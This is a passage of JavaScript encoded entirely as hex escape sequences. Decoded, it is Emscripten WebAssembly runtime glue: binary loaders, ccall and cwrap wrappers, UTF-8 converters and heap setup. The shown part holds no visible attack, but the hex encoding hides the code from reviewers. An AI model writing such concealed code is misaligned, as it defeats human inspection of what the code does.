58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x31\x29\x2c\x41\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x2c\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x69\x66\x28\x67\x29\x72\x65\x74\x75\x72\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x67\x29\x3b\x74\x68\x72\x6f\x77\x20\x41\x7d\x7d\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x41\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x31\x29\x2c\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65\x3d\x22\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72\x22\x2c\x41\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x2c\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x69\x66\x28\x67\x29\x72\x65\x74\x75\x72\x6e\x20\x67\x3b\x74\x68\x72\x6f\x77\x20\x41\x7d\x7d\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x41\x73\x79\x6e\x63\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x2c\x67\x2c\x43\x29\x7b\x76\x61\x72\x20\x51\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x51\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x30\x29\x2c\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65\x3d\x22\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72\x22\x2c\x51\x2e\x6f\x6e\x6c\x6f\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x32\x30\x30\x3d\x3d\x51\x2e\x73\x74\x61\x74\x75\x73\x7c\x7c\x30\x3d\x3d\x51\x2e\x73\x74\x61\x74\x75\x73\x26\x26\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x67\x28\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x41\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x41\x3f\x67\x28\x41\x2e\x62\x75\x66\x66\x65\x72\x29\x3a\x43\x28\x29\x7d\x7d\x2c\x51\x2e\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x43\x2c\x51\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x57\x69\x6e\x64\x6f\x77\x54\x69\x74\x6c\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x74\x69\x74\x6c\x65\x3d\x41\x7d\x29\x3b\x76\x61\x72\x20\x6f\x75\x74\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x69\x6e\x74\x7c\x7c\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x3f\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x2e\x62\x69\x6e\x64\x28\x63\x6f\x6e\x73\x6f\x6c\x65\x29\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x69\x6e\x74\x3f\x70\x72\x69\x6e\x74\x3a\x6e\x75\x6c\x6c\x29\x2c\x65\x72\x72\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x69\x6e\x74\x45\x72\x72\x7c\x7c\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x69\x6e\x74\x45\x72\x72\x3f\x70\x72\x69\x6e\x74\x45\x72\x72\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x26\x26\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x77\x61\x72\x6e\x2e\x62\x69\x6e\x64\x28\x63\x6f\x6e\x73\x6f\x6c\x65\x29\x7c\x7c\x6f\x75\x74\x29\x3b\x66\x6f\x72\x28\x6b\x65\x79\x20\x69\x6e\x20\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x29\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x2e\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x6b\x65\x79\x29\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x5b\x6b\x65\x79\x5d\x3d\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x5b\x6b\x65\x79\x5d\x29\x3b\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x3d\x76\x6f\x69\x64\x20\x30\x3b\x76\x61\x72\x20\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x2c\x77\x61\x73\x6d\x54\x61\x62\x6c\x65\x2c\x61\x73\x6d\x32\x77\x61\x73\x6d\x49\x6d\x70\x6f\x72\x74\x73\x3d\x7b\x22\x66\x36\x34\x2d\x72\x65\x6d\x22\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x41\x25\x49\x7d\x2c\x64\x65\x62\x75\x67\x67\x65\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x7d\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x50\x6f\x69\x6e\x74\x65\x72\x73\x3d\x6e\x65\x77\x20\x41\x72\x72\x61\x79\x28\x30\x29\x3b\x22\x6f\x62\x6a\x65\x63\x74\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x26\x26\x65\x72\x72\x28\x22\x6e\x6f\x20\x6e\x61\x74\x69\x76\x65\x20\x77\x61\x73\x6d\x20\x73\x75\x70\x70\x6f\x72\x74\x20\x64\x65\x74\x65\x63\x74\x65\x64\x22\x29\x3b\x76\x61\x72\x20\x41\x42\x4f\x52\x54\x3d\x21\x31\x2c\x45\x58\x49\x54\x53\x54\x41\x54\x55\x53\x3d\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x73\x73\x65\x72\x74\x28\x41\x2c\x49\x29\x7b\x41\x7c\x7c\x61\x62\x6f\x72\x74\x28\x22\x41\x73\x73\x65\x72\x74\x69\x6f\x6e\x20\x66\x61\x69\x6c\x65\x64\x3a\x20\x22\x2b\x49\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x4d\x6f\x64\x75\x6c\x65\x5b\x22\x5f\x22\x2b\x41\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x61\x73\x73\x65\x72\x74\x28\x49\x2c\x22\x43\x61\x6e\x6e\x6f\x74\x20\x63\x61\x6c\x6c\x20\x75\x6e\x6b\x6e\x6f\x77\x6e\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x22\x2b\x41\x2b\x22\x2c\x20\x6d\x61\x6b\x65\x20\x73\x75\x72\x65\x20\x69\x74\x20\x69\x73\x20\x65\x78\x70\x6f\x72\x74\x65\x64\x22\x29\x2c\x49\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x63\x61\x6c\x6c\x28\x41\x2c\x49\x2c\x67\x2c\x43\x2c\x51\x29\x7b\x76\x61\x72\x20\x42\x3d\x7b\x73\x74\x72\x69\x6e\x67\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x30\x3b\x69\x66\x28\x6e\x75\x6c\x6c\x21\x3d\x41\x26\x26\x30\x21\x3d\x3d\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x31\x2b\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3c\x3c\x32\x29\x3b\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x41\x2c\x49\x3d\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x28\x67\x29\x2c\x67\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x7d\x2c\x61\x72\x72\x61\x79\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x77\x72\x69\x74\x65\x41\x72\x72\x61\x79\x54\x6f\x4d\x65\x6d\x6f\x72\x79\x28\x41\x2c\x49\x29\x2c\x49\x7d\x7d\x3b\x76\x61\x72\x20\x45\x3d\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x2c\x69\x3d\x5b\x5d\x2c\x44\x3d\x30\x3b\x69\x66\x28\x43\x29\x66\x6f\x72\x28\x76\x61\x72\x20\x6f\x3d\x30\x3b\x6f\x3c\x43\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x6f\x2b\x2b\x29\x7b\x76\x61\x72\x20\x68\x3d\x42\x5b\x67\x5b\x6f\x5d\x5d\x3b\x69\x5b\x6f\x5d\x3d\x68\x3f\x28\x30\x3d\x3d\x3d\x44\x26\x26\x28\x44\x3d\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x28\x29\x29\x2c\x68\x28\x43\x5b\x6f\x5d\x29\x29\x3a\x43\x5b\x6f\x5d\x7d\x76\x61\x72\x20\x46\x2c\x77\x3d\x45\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x69\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x46\x3d\x77\x2c\x77\x3d\x22\x73\x74\x72\x69\x6e\x67\x22\x3d\x3d\x3d\x49\x3f\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x46\x29\x3a\x22\x62\x6f\x6f\x6c\x65\x61\x6e\x22\x3d\x3d\x3d\x49\x3f\x42\x6f\x6f\x6c\x65\x61\x6e\x28\x46\x29\x3a\x46\x2c\x30\x21\x3d\x3d\x44\x26\x26\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x28\x44\x29\x2c\x77\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x77\x72\x61\x70\x28\x41\x2c\x49\x2c\x67\x2c\x43\x29\x7b\x76\x61\x72\x20\x51\x3d\x28\x67\x3d\x67\x7c\x7c\x5b\x5d\x29\x2e\x65\x76\x65\x72\x79\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x6e\x75\x6d\x62\x65\x72\x22\x3d\x3d\x3d\x41\x7d\x29\x3b\x72\x65\x74\x75\x72\x6e\x22\x73\x74\x72\x69\x6e\x67\x22\x21\x3d\x3d\x49\x26\x26\x51\x26\x26\x21\x43\x3f\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x63\x63\x61\x6c\x6c\x28\x41\x2c\x49\x2c\x67\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x2c\x43\x29\x7d\x7d\x76\x61\x72\x20\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x3f\x6e\x65\x77\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x28\x22\x75\x74\x66\x38\x22\x29\x3a\x76\x6f\x69\x64\x20\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x2c\x49\x2c\x67\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x43\x3d\x49\x2b\x67\x2c\x51\x3d\x49\x3b\x41\x5b\x51\x5d\x26\x26\x21\x28\x43\x3c\x3d\x51\x29\x3b\x29\x2b\x2b\x51\x3b\x69\x66\x28\x31\x36\x3c\x51\x2d\x49\x26\x26\x41\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x26\x26\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x29\x72\x65\x74\x75\x72\x6e\x20\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x2e\x64\x65\x63\x6f\x64\x65\x28\x41\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x28\x49\x2c\x51\x29\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x42\x3d\x22\x22\x3b\x49\x3c\x51\x3b\x29\x7b\x76\x61\x72\x20\x45\x3d\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x31\x32\x38\x26\x45\x29\x7b\x76\x61\x72\x20\x69\x3d\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x31\x39\x32\x21\x3d\x28\x32\x32\x34\x26\x45\x29\x29\x7b\x76\x61\x72\x20\x44\x3d\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x28\x45\x3d\x32\x32\x34\x3d\x3d\x28\x32\x34\x30\x26\x45\x29\x3f\x28\x31\x35\x26\x45\x29\x3c\x3c\x31\x32\x7c\x69\x3c\x3c\x36\x7c\x44\x3a\x28\x37\x26\x45\x29\x3c\x3c\x31\x38\x7c\x69\x3c\x3c\x31\x32\x7c\x44\x3c\x3c\x36\x7c\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x29\x3c\x36\x35\x35\x33\x36\x29\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x45\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x6f\x3d\x45\x2d\x36\x35\x35\x33\x36\x3b\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x35\x35\x32\x39\x36\x7c\x6f\x3e\x3e\x31\x30\x2c\x35\x36\x33\x32\x30\x7c\x31\x30\x32\x33\x26\x6f\x29\x7d\x7d\x65\x6c\x73\x65\x20\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x28\x33\x31\x26\x45\x29\x3c\x3c\x36\x7c\x69\x29\x7d\x65\x6c\x73\x65\x20\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x45\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x42\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x2c\x49\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x41\x3f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x48\x45\x41\x50\x55\x38\x2c\x41\x2c\x49\x29\x3a\x22\x22\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x28\x41\x2c\x49\x2c\x67\x2c\x43\x29\x7b\x69\x66\x28\x21\x28\x30\x3c\x43\x29\x29\x72\x65\x74\x75\x72\x6e\x20\x30\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x51\x3d\x67\x2c\x42\x3d\x67\x2b\x43\x2d\x31\x2c\x45\x3d\x30\x3b\x45\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x2b\x2b\x45\x29\x7b\x76\x61\x72\x20\x69\x3d\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x45\x29\x3b\x69\x66\x28\x35\x35\x32\x39\x36\x3c\x3d\x69\x26\x26\x69\x3c\x3d\x35\x37\x33\x34\x33\x29\x69\x3d\x36\x35\x35\x33\x36\x2b\x28\x28\x31\x30\x32\x33\x26\x69\x29\x3c\x3c\x31\x30\x29\x7c\x31\x30\x32\x33\x26\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x2b\x2b\x45\x29\x3b\x69\x66\x28\x69\x3c\x3d\x31\x32\x37\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x69\x7d\x65\x6c\x73\x65\x20\x69\x66\x28\x69\x3c\x3d\x32\x30\x34\x37\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x31\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x39\x32\x7c\x69\x3e\x3e\x36\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x65\x6c\x73\x65\x20\x69\x66\x28\x69\x3c\x3d\x36\x35\x35\x33\x35\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x32\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x32\x32\x34\x7c\x69\x3e\x3e\x31\x32\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x36\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x65\x6c\x73\x65\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x33\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x32\x34\x30\x7c\x69\x3e\x3e\x31\x38\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x31\x32\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x36\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x5b\x67\x5d\x3d\x30\x2c\x67\x2d\x51\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x41\x2c\x49\x2c\x67\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x28\x41\x2c\x48\x45\x41\x50\x55\x38\x2c\x49\x2c\x67\x29\x7d\x76\x61\x72\x20\x55\x54\x46\x31\x36\x44\x65\x63\x6f\x64\x65\x72\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x3f\x6e\x65\x77\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x28\x22\x75\x74\x66\x2d\x31\x36\x6c\x65\x22\x29\x3a\x76\x6f\x69\x64\x20\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x72\x69\x74\x65\x41\x72\x72\x61\x79\x54\x6f\x4d\x65\x6d\x6f\x72\x79\x28\x41\x2c\x49\x29\x7b\x48\x45\x41\x50\x38\x2e\x73\x65\x74\x28\x41\x2c\x49\x29\x7d\x76\x61\x72\x20\x62\x75\x66\x66\x65\x72\x2c\x48\x45\x41\x50\x38\x2c\x48\x45\x41\x50\x55\x38\x2c\x48\x45\x41\x50\x31\x36\x2c\x48\x45\x41\x50\x55\x31\x36\x2c\x48\x45\x41\x50\x33\x32\x2c\x48\x45\x41\x50\x55\x33\x32\x2c\x48\x45\x41\x50\x46\x33\x32\x2c\x48\x45\x41\x50\x46\x36\x34\x2c\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x3d\x36\x35\x35\x33\x36\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x75\x70\x64\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x42\x75\x66\x66\x65\x72\x56\x69\x65\x77\x73\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x38\x3d\x48\x45\x41\x50\x38\x3d\x6e\x65\x77\x20\x49\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x31\x36\x3d\x48\x45\x41\x50\x31\x36\x3d\x6e\x65\x77\x20\x49\x6e\x74\x31\x36\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x33\x32\x3d\x48\x45\x41\x50\x33\x32\x3d\x6e\x65\x77\x20\x49\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x38\x3d\x48\x45\x41\x50\x55\x38\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x31\x36\x3d\x48\x45\x41\x50\x55\x31\x36\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x31\x36\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x33\x32\x3d\x48\x45\x41\x50\x55\x33\x32\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x46\x33\x32\x3d\x48\x45\x41\x50\x46\x33\x32\x3d\x6e\x65\x77\x20\x46\x6c\x6f\x61\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x46\x36\x34\x3d\x48\x45\x41\x50\x46\x36\x34\x3d\x6e\x65\x77\x20\x46\x6c\x6f\x61\x74\x36\x34\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x7d\x76\x61\x72\x20\x44\x59\x4e\x41\x4d\x49\x43\x5f\x42\x41\x53\x45\x3d\x35\x32\x35\x36\x36\x35\x36\x2c\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x3d\x31\x33\x35\x32\x30\x2c\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x3d\x35\x32\x34\x32\x38\x38\x30\x2c\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x7c\x7c\x36\x37\x31\x30\x38\x38\x36\x34\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x41\x29\x7b\x66\x6f\x72\x28\x3b\x30\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x7b\x76\x61\x72\x20\x49\x3d\x41\x2e\x73\x68\x69\x66\x74\x28\x29\x3b\x69\x66\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x49\x2e\x66\x75\x6e\x63\x3b\x22\x6e\x75\x6d\x62\x65\x72\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x3f\x76\x6f\x69\x64\x20\x30\x3d\x3d\x3d\x49\x2e\x61\x72\x67\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x64\x79\x6e\x43\x61\x6c\x6c\x5f\x76\x28\x67\x29\x3a\x4d\x6f\x64\x75\x6c\x65\x2e\x64\x79\x6e\x43\x61\x6c\x6c\x5f\x76\x69\x28\x67\x2c\x49\x2e\x61\x72\x67\x29\x3a\x67\x28\x76\x6f\x69\x64\x20\x30\x3d\x3d\x3d\x49\x2e\x61\x72\x67\x3f\x6e\x75\x6c\x6c\x3a\x49\x2e\x61\x72\x67\x29\x7d\x65\x6c\x73\x65\x20\x49\x28\x29\x7d\x7d\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x3c\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x26\x26\x65\x72\x72\x28\x22\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x20\x73\x68\x6f\x75\x6c\x64\x20\x62\x65\x20\x6c\x61\x72\x67\x65\x72\x20\x74\x68\x61\x6e\x20\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x2c\x20\x77\x61\x73\x20\x22\x2b\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2b\x22\x21\x20\x28\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x3d\x22\x2b\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x2b\x22\x29\x22\x29\x2c\x62\x75\x66\x66\x65\x72\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x62\x75\x66\x66\x65\x72\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x62\x75\x66\x66\x65\x72\x3a\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x26\x26\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x4d\x65\x6d\x6f\x72\x79\x3f\x28\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x3d\x6e\x65\x77\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x4d\x65\x6d\x6f\x72\x79\x28\x7b\x69\x6e\x69\x74\x69\x61\x6c\x3a\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2f\x57\x41\x53\x4d\x5